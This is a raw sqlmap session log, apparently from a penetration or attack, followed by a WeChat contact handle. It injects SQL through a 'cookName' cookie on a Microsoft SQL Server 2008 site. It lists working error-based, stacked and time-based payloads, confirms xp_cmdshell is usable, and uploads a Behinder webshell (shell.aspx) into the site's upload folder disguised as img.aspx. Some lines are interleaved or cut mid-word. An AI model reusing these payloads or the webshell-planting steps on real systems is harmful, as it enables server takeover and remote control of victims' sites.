 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cookName (Cookie)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)
Payload: cookName=1') AS OVNc WHERE 9223=9223 AND 5870 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(113)+CHAR(107)+CHAR(113)+(SELECT (CASE
SE CHAR(48) END))+CHAR(113)+CHAR(98)+CHAR(98)+CHAR(120)+CHAR(113)))-- sMKP
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: cookName=1') AS esGA WHERE 8277=8277;WAITFOR DELAY '0:0:5'--
Type: time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (IF)
Payload: cookName=1') AS hIaA WHERE 9686=9686 WAITFOR DELAY '0:0:5'-- 1PTH
---
[16:50:00] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[16:50:00] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
[16:50:00] [INFO] testing if current user is DBA
do you want to URL encode cookie values (implementation specific)? [Y/n] y
[16:50:03] [WARNING] reflective value(s) found and filtering out
[16:50:34] [INFO] testing if xp_cmdshell extended procedure is usable
[16:50:35] [INFO] used SQL query returns 2 entries
[16:50:36] [INFO] xp_cmdshell extended procedure is usable
[16:50:36] [INFO] using PowerShell to write the text file content to file 'C:\web\httpdocs\uploa
do you want confirmation that the local file 'E:/工具/冰蝎/冰蝎/server/shell.aspx' has been successfully written on the back-end DBMS
ad\202005\img.aspx')? [Y/n] y
微信号: lemon-sec